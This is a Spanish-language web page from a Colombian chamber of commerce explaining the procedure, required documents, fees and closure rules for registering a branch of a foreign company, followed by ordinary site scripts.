<h1 class="entry-title">Trámites Sucursal de Sociedad Extranjera</h1>			</div><!-- .container -->
</header><!-- .entry-header -->
<div class="container">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-4944" class="post-4944 page type-page status-publish hentry">
<div class="entry-content">
<p><strong>¿Qué es una Sociedad Extranjera?</strong></p>
<p>Una sociedad extranjera es aquella constituida conforme a la ley de otro país y con domicilio principal en el exterior.</p>
<p><strong>¿Qué es una Sociedad de Sucursal de Sociedad Extranjera?</strong></p>
<p>Es un establecimiento de comercio abierto en Colombia por una sociedad con domicilio en el exterior, por medio del cual emprenden negocios en el territorio nacional. Sus mandatarios tendrán facultades para representarla legalmente.</p>
<p><strong>Inscripción y Matrícula Mercantil:</strong></p>
<p>La solicitud de registro y matrícula mercantil debe formularse en la Cámara de Comercio con jurisdicción en el lugar donde la sucursal de sociedad extranjera va a desarrollar su actividad.</p>
<p><strong>Consultas previas a la Matricula Mercantil:</strong></p>
<ol>
<li>Confirme en la Secretaria de Planeación Municipal, que la actividad económica a desarrollar pueda ser ejecutada en la dirección donde se ubicará el domicilio principal y/o en la dirección de la sucursal (uso de suelos), si es del caso.</li>
<li>Verifique que el nombre de la sucursal no figure registrado en ninguna Cámara de Comercio del país (Homonimia). La consulta la puede realizar en las terminales de autoconsulta dispuestas en los Centros de Atención Empresarial – CAE de la Cámara de Comercio o a través de la dirección de internet del Registro Único Empresarial y Social RUES <a href="http://www.rues.org.co/RUES_Web/">www.rues.org.co.</a></li>
<li>Establezca la Clasificación Industrial Internacional Uniforme CIIU correspondiente a la actividad económica que va a desarrollar. La consulta la puede realizar en las terminales de autoconsulta dispuestas en los Centros de Atención Empresarial – CAE de la Cámara de Comercio o a través del sitio web <a href="http://www.crearempresa.com.co/Consultas/ConsultaActividadEconomica.aspx.">http://www.crearempresa.com.co/Consultas/ConsultaActividadEconomica.aspx.</a></li>
</ol>
<p><strong>Trámites para la Formalización:</strong></p>
<ol>
<li>Diligencie y firme el Formulario de Registro Único Empresarial y Social RUES para la sucursal de sociedad extrajera, lo puede adquirir en cualquiera de las sedes de la Cámara de Comercio de Girardot.</li>
<li>A través de nuestro sitio web <a href="https://www.ccgirardot.org" target="_blank" rel="noopener">www.ccgirardot.org</a> podrá diligenciar los formularios de matrícula mercantil de la persona jurídica y sus establecimientos de comercio. Imprima y firme los formularios</li>
<li>Diligencie el Formulario de Registro Único Tributario de la DIAN a través de la página internet www.dian.gov.co, seleccionando la opción “Inscripción RUT”, y en Tipo de Inscripción elija “Cámara de Comercio”, pulse el botón continuar. Imprima el formulario diligenciado, debe firmarlo el representante legal quien debe hacer presentación personal ante el funcionario autorizado de Cámara de Comercio o reconocimiento de contenido y firma ante notario. Con la información contenida se inscribe en el RUT para la identificación, ubicación y clasificación de las obligaciones administradas y controladas por la Dirección de Impuestos y Aduanas Nacionales, DIAN.</li>
<li>Se deberá protocolizar en una notaría del lugar elegido para su domicilio en el país, los siguientes documentos ( artículo 471 del Código de Comercio):</li>
</ol>
<p>a) Copia autentica del documento de fundación y estatutos de la sociedad extranjera.</p>
<p>b) Copia autentica de los documentos que acrediten la existencia de la sociedad extranjera, expedido en el país de origen por el organismo correspondiente.</p>
<p>c) Copia auténtica del documento o resolución proferido por la sociedad extranjera, en la cual se determine el establecimiento de una sucursal en Colombia, documento que deberá contener los siguientes requisito (artículo 472 del Código de Comercio) :</p>
<ul>
<li>Nombre de la sucursal</li>
<li>Los negocios que se proponga desarrollar, ajustándose a las exigencias de la ley colombiana respecto a la claridad y concreción del objeto social;</li>
<li>El monto del capital asignado a la sucursal y el originado en otras fuentes, si las hubiere;</li>
<li>El lugar escogido como domicilio de la sucursal;</li>
<li>El plazo de duración de sus negocios en el país y las causales para la terminación de los mismos;</li>
<li>La designación de un mandatario general, con uno o más suplentes, que representen a la sociedad en todos los negocios que se proponga desarrollar en el país. Dicho mandatario se entenderá facultado para realizar todos los actos comprendidos en el objeto social y tendrá la personería judicial y extrajudicial de la sociedad para todos los efectos legales. Se deberá indicar el número de identificación del mandatario (cédula de ciudadanía, cédula de extranjería o pasaporte).</li>
<li>La designación del revisor fiscal, quien será persona natural con residencia permanente en Colombia.</li>
</ul>
<p><strong>Documentos a presentar para la Matricula Mercantil:</strong></p>
<ol>
<li>Formulario del Registro Único Empresarial y Social RUES, con presentación personal del mandatario ante el funcionario autorizado de Cámara de Comercio o reconocimiento de contenido y firma ante notario. 2. Para la inscripción provisional en el RUT presentar:</li>
</ol>
<p>Presentar original del Formulario de Registro Único Tributario de la DIAN con la marca de agua “Para Tramite en Cámara”, diligenciado, con presentación personal del representante legal o quien haga sus veces, ante el funcionario autorizado de la Cámara de Comercio o con reconocimiento de firma y contenido ante notario. Cuando el trámite del RUT lo realice un tercero a través de poder, el formulario Pre-Rut debe ser firmado por el apoderado y se debe adjuntar el poder con reconocimiento del otorgante. Fotocopia del documento de identidad del mandatario o su apoderado con exhibición del documento de identidad original. 4. Escritura pública (artículo 471 del Código de Comercio).</p>
<p><strong>Al momento de presentar los documentos verifique qué:</strong></p>
<ol>
<li>Haya diligenciado todas las casillas de los formularios.</li>
<li>Los formularios no presenten tachones o enmendaduras.</li>
<li>Que se encuentren debidamente firmados por el representante legal.</li>
<li>El número de teléfono y la dirección que se reporte en el formulario del RUT (Pre-Rut) debe coincidir con los datos domicilio principal de la sucursal reportados en el formulario del Registro Único Empresarial y Social RUES.</li>
</ol>
<p><strong>Recuerde que:</strong></p>
<ol>
<li>De acuerdo con el artículo 33 del Código de Comercio la matricula mercantil debe renovarse entre los primeros tres meses del año, indiferente a la fecha en la cual se realizó la inscripción de la matricula mercantil.</li>
<li>Debe dar cumplimiento a los requisitos establecidos en la Ley 232 de 1995, Ley 962 de 2005 artículo 27 y el Decreto Reglamentario 1879 de 2008. 3. Debe dar cumplimiento a los requisitos establecidos en la Ley 232 de 1995, Ley 962 de 2005 artículo 27 y el Decreto Reglamentario 1879 de 2008.</li>
</ol>
<p><strong>Costos de la Inscripción:</strong></p>
<p>Para proceder a realizar la inscripción de la sucursal, se deberá cancelar los derechos que la inscripción origina (Artículo 45 del C. Co) por concepto del documento o resolución proferido por la sociedad extranjera, en la cual se determine el establecimiento de una sucursal y así mismo por concepto de matrícula mercantil de la sucursal (artículo 23 del Decreto 393 de 2002). Estos valores podrán ser liquidados de manera previa en las líneas de atención telefónicas de la Cámara de Comercio de Girardot a los números 8884753 o al 8884744.</p>
<p><strong>Modificación de la Información:</strong></p>
<p>Cualquier modificación tales como: cambio de dirección, teléfono, actividad económica etc., debe comunicarse por escrito y personalmente a la Cámara de Comercio, por intermedio del representante legal de la sociedad.</p>
<p><strong>Reformas en la Sucursal de Sociedad Extranjera:</strong></p>
<p>Por disposición del Artículo 479 del Código de Comercio, cuando los estatutos de la casa principal o la resolución o acto mediante el cual se acordó emprender negocios en el país sean modificados, se protocolizará dicha reforma en la notaria correspondiente al domicilio de la sucursal en Colombia.</p>
<p>Es importante tener en cuenta que si se realizan cambios de los mandatarios generales en el país o el revisor fiscal, esto no constituirá una reforma siempre y cuando no se estén modificando las facultades o restricciones para dichos cargos.</p>
<p><strong>Cierre y Cancelación de Matrícula de la Sucursal de Sociedad Extranjera:</strong></p>
<p>Se podrá decretar el cierre y cancelación de la matricula mercantil de la sucursal de sociedad extrajera mediante documento o resolución proferida por la sociedad extranjera en la cual se decrete la terminación de las actividades en el territorio nacional.</p>
<p>Se debe tener en cuenta que para cancelar la matrícula debe haber cancelado los derechos correspondientes a los años no renovados.</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->	
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area">
<aside id="sow-button-2" class="widget widget_sow-button"><div
class="so-widget-sow-button so-widget-sow-button-flat-6d7af4b0840c"
><div class="ow-button-base ow-button-align-center"
>
<a
href="/inscripcion-eventos"
class="sowb-button ow-icon-placement-left ow-button-hover" 	>
<span>
<span class="sow-icon-icomoon" data-sow-icon="&#xe972;"
style="" 
aria-hidden="true"></span>
Eventos y Capacitaciones		</span>
</a>
</div>
</div></aside><aside id="sow-button-3" class="widget widget_sow-button"><div
class="so-widget-sow-button so-widget-sow-button-flat-05d406c86c94"
><div class="ow-button-base ow-button-align-center"
>
<a
href="/guias"
class="sowb-button ow-icon-placement-left ow-button-hover" 	>
<span>
<span class="sow-icon-icomoon" data-sow-icon="&#xe960;"
style="" 
aria-hidden="true"></span>
Memorias para Descargar		</span>
</a>
</div>
</div></aside></div><!-- #secondary -->

</div><!-- .container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="footer-main">
<div class="container">
<aside id="custom_html-3" class="widget_text widget-count-2 widget widget_custom_html"><h3 class="widget-title">CONTÁCTANOS</h3><div class="textwidget custom-html-widget"><div class="bt-desc">La Cámara de Comercio de Girardot, Alto Magdalena y Tequendama se pone a tu disposición para colaborarte en cualquier tema pertinente a nuestras políticas institucionales, no dudes contactarte con nosotros para resolver cualquier inquietud.</div><br />
<ul class="bt-info">
<p><a href="https://drive.google.com/file/d/1rJ1RwzPAk99msybNvdfGeuahHHd_EY-k/view?usp=sharing"><u>Certificado De Accesibilidad Web</u></a></p>
<p><a href="https://www.ccgirardot.org/directorio-institucional/"><u>Mapa a las Sedes</u></a></p>
<li><i class="fa fa-home"></i>&nbsp;Calle 20A No.7A-40 B. Granada, Girardot.</li>
<li><i class="fa fa-phone"></i>&nbsp;(+57) 6018884753 - (+57) 6018884744</li>
<li><i class="fa fa-home"></i>&nbsp;Calle 19 Cra. 11 Esq. Barrio Sucre, Girardot.</li>
<li><i class="fa fa-phone"></i>&nbsp; (+57) 6018352738 - (+57) 6018884743</li>
<li><i class="fa fa-briefcase"></i>&nbsp;Calle 5 #14-52 Barrio Toledo. Municipio La Mesa.</li>
<li><i class="fa fa-phone"></i>&nbsp;(+57) 3112937424</li>
<li><i class="fa fa-envelope-o"></i>&nbsp;cagira@ccgirardot.org</li>
<li><i class="fa fa-envelope-o"></i>notificacionesjudiciales@ccgirardot.org </li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget-count-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="btn btn-info" role="button" href="/ley-de-transparencia/"><img src="https://lh3.googleusercontent.com/[base64]w313-h58-no" /></a>
<p><a href="https://www.ccgirardot.org/proteccion-de-datos/"><u>Políticas de Privacidad</u></a></p></div></aside>					<div class="clear"></div>
</div><!-- .container -->
</div><!-- .main-footer -->
<div class="bottom-bar">
<div class="container">
<div class="site-info">
<span>&copy; 2026 <a href="https://www.ccgirardot.org/">Cámara de Comercio de Girardot, Alto Magdalena y Tequendama</a></span><span>Tema por <a href="https://purothemes.com/">Puro</a></span>		</div><!-- .site-info --><div class="bottom-bar-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15957"><a href="https://sii.confecamaras.co/vista/plantilla/cv.php?empresa=14">Verificar Certificado</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="https://siifront.confecamaras.co/login/14">Servicios Virtuales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://www.ccgirardot.org/proteccion-de-datos/">Protección de Datos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://www.ccgirardot.org/ley-de-transparencia/">Ley de Transparencia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10175"><a href="https://www.ccgirardot.org/conocetusbeneficios/">BENEFICIOS POR SER LEGAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4346"><a href="https://www.facebook.com/camara.degirardot/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://twitter.com/CamaradeGiradot"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.youtube.com/channel/UC0X3PCJM7NmoVduhyUXzGaA"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16740"><a href="https://www.instagram.com/camaradecomerciodegirardot/">síguenos en Instagram</a></li>
</ul></div>	</div><!-- .container -->
</div><!-- .bottom-bar -->
</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
function dnd_cf7_generateUUIDv4() {
const bytes = new Uint8Array(16);
crypto.getRandomValues(bytes);
bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
}
document.addEventListener("DOMContentLoaded", function() {
if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
}
});
</script>
<div id="fb-tw-feeds">
<div id="facebook" class="facebook_feeds facebook_twitter_common">
<div id="facebook_icon" class="fb-tw-icons"></div>
<div class="facebook_box">
<div id="fb-root"></div>
<div class="fb-page" data-href="https://www.facebook.com/camara.degirardot/" data-tabs="timeline" data-width="300" data-height="214" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true"> </div>
</div>
</div>
<div id="twitter" class="twitter_feeds facebook_twitter_common">
<div id="twitter_icon" class="fb-tw-icons"></div>
<div class="twitter_box">
<div class="twitter-follow-box">
<a class="twitter-follow-button" data-show-count="false" data-show-screen-name="true" data-size="" href="https://twitter.com/@CamaradeGiradot">Follow @@CamaradeGiradot</a>
</div>
<a class="twitter-timeline" data-width="300" data-height="214" href="https://twitter.com/@CamaradeGiradot">Tweets by @CamaradeGiradot</a>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
</div>
</div>
<script>
(function(e){
var el = document.createElement('script');
el.setAttribute('data-account', 'L86saZlXmD');
el.setAttribute('src', 'https://cdn.userway.org/widget.js');
document.body.appendChild(el);
})();
</script>		<script>
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<a href="#" id="scroll-to-top" class="scroll-to-top" title="Volver arriba"><span class="up-arrow"></span></a><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.ccgirardot.org\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https://www.ccgirardot.org/wp-admin/admin-ajax.php","ajax_nonce":"f8694a1d8d","drag_n_drop_upload":{"tag":"h3","text":"Arrastra y suelta aqu\u00ed los archivos","or_separator":"o","browse":"busca archivos","server_max_error":"El archivo subido supera el tama\u00f1o m\u00e1ximo de subida de tu servidor.","large_file":"El archivo subido es demasiado grande","inavalid_type":"El archivo subido no es un tipo de archivo permitido","max_file_limit":"Nota: algunos de los archivos no se han subido (solo se permiten %count% archivos)","required":"Este campo es obligatorio.","delete":{"text":"borrando","title":"Eliminar"}},"dnd_text_counter":"de","disable_btn":""};
//# sourceURL=codedropz-uploader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.2" id="codedropz-uploader-js"></script>
<script type="text/javascript" id="sdft-main-js-extra">
/* <![CDATA[ */
var sdftvars = {"app_id":"","select_lang":"es_LA","btn_position":"right","visible_on_device":"768","fbtw_wrapper_width":"308","fbtw_wrapper_height":"222"};
//# sourceURL=sdft-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/fbtw-feeds/js/sdft-main.js?ver=6.9" id="sdft-main-js"></script>
<script type="text/javascript" id="ultra-theme-js-extra">
/* <![CDATA[ */
var ultra_smooth_scroll_params = {"value":"1"};
var ultra_resp_top_bar_params = {"collapse":"1024"};
//# sourceURL=ultra-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/jquery.theme.min.js?ver=1.6.6" id="ultra-theme-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/jquery.hc-sticky.min.js?ver=2.2.6" id="jquery-hc-sticky-js"></script>
<script type="text/javascript" id="ultra-responsive-menu-js-extra">
/* <![CDATA[ */
var ultra_resp_menu_params = {"collapse":"1024"};
//# sourceURL=ultra-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/responsive-menu.min.js?ver=1.6.6" id="ultra-responsive-menu-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/jquery.flexslider.min.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/themes/ultra/js/skip-link-focus-fix.js?ver=1.6.6" id="ultra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/excanvas.js?ver=1.0.0" id="evrplus_excanvas-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/jquery.knob.min.js?ver=1.0.0" id="evrplus_knob-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.0.0" id="evrplus_ba-throttle-debounce-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/jquery.redcountdown.min.js?ver=1.0.0" id="evrplus_redcountdown-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_public_script.js?ver=1768919116" id="evrplus_public_script-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/jquery.easing-1.3.pack.js?ver=1.0.0" id="evrplus_public_easing-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/jquery.mousewheel-3.0.4.pack.js?ver=1.0.0" id="evrplus_public_mouswheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCttoZAAAAANKrXKaA5ct1Q91fnDfc-3F124zV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LeCttoZAAAAANKrXKaA5ct1Q91fnDfc-3F124zV",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="gt_widget_script_13105419-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['13105419'] = {"default_language":"es","languages":["ar","zh-CN","en","fr","de","hi","it","ja","ko","pt","ru","es","th"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_13986","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_13105419-js-before
/* ]]> */
</script><script src="https://www.ccgirardot.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tramites-sucursal-de-sociedad-extranjera/" data-gt-orig-domain="www.ccgirardot.org" data-gt-widget-id="13105419" defer></script><script type='text/javascript'>
document.tidioChatCode = "njyi0kgwwg8ygelikmdwkcgczhskvkvj";
(function() {
function asyncLoad() {
var tidioScript = document.createElement("script");
tidioScript.type = "text/javascript";
tidioScript.async = true;
tidioScript.src = "//code.tidio.co/njyi0kgwwg8ygelikmdwkcgczhskvkvj.js";
document.body.appendChild(tidioScript);
}
if (window.attachEvent) {
window.attachEvent("onload", asyncLoad);
} else {
window.addEventListener("load", asyncLoad, false);
}
})();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.704 seconds, on 20 January, 2026 @ 9:25 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCttoZAAAAANKrXKaA5ct1Q91fnDfc-3F124zV&co=aHR0cHM6Ly93d3cuY2NnaXJhcmRvdC5vcmc6NDQz&hl=en&v=WlorfsiGuSC-48iTBOUy9gV8&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kecoodskbtek
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
